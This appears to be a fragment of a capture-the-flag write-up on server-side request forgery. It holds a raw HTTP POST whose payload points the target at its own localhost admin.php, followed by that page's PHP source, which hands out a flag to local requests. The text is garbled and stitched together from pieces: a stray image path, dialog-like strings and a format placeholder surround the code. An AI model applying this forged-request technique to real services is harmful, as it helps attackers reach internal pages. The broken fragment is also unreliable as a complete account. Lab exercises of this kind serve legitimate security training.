 POST / HTTP/1.1
Host: 148.70.59.198:41256
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://148.70.59.198:41256
Connection: close
Referer: http://148.70.59.198:41256/
Upgrade-Insecure-Requests: 1
url=http://127.0.0.1/admin.php&method=%s%
URL
failed
body length of <?php
include("flag.php");
if($_SERVER['REMOTE_ADDR']=="127.0.0.1"){
show_source(__FILE__);
if(@$_POST["iwantflag"]=="yes"){
echo $flag;
}
}else{
echo "only 127.0.0.1 can visit it";
} %d
确定